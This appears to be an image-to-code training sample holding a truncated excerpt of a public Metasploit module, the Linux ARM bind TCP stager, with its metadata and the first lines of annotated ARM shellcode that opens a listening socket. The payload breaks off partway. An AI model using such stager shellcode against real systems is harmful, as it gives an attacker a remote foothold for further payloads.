<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##


require 'msf/core'
require 'msf/core/handler/bind_tcp'


###
#
# BindTcp
# -------
#
# Linux bind TCP stager.
#
###
module Metasploit3

  CachedSize = 232

  include Msf::Payload::Stager

  def initialize(info = {})
    super(merge_info(info,
      'Name'          => 'Bind TCP Stager',
      'Description'   => 'Listen for a connection',
      'Author'        => 'nemo <nemo[at]felinemenace.org>',
      'License'       => MSF_LICENSE,
      'Platform'      => 'linux',
      'Arch'          => ARCH_ARMLE,
      'Handler'       => Msf::Handler::BindTcp,
      'Stager'        =>
        {
          'Offsets' =>
            {
              'LPORT' => [ 214, 'n'    ],
            },
          'Payload' =>
          [
            0xe59f70d4,           # ldr     r7, [pc, #212]
            0xe3a00002,           # mov     r0, #2
            0xe3a01001,           # mov     r1, #1
            0xe3a02006,           # mov     r2, #6
            0xef000000,           # svc     0x00000000
            0xe1a0c000,           # mov     ip, r0
            0xe2877001,           # add     r7, r7, #1
            0xe28f10b0,           # add     r1, pc, #176
            0xe3a02010,           # mov     r2, #16
            0xef000000,           # svc     0x00000000</code> 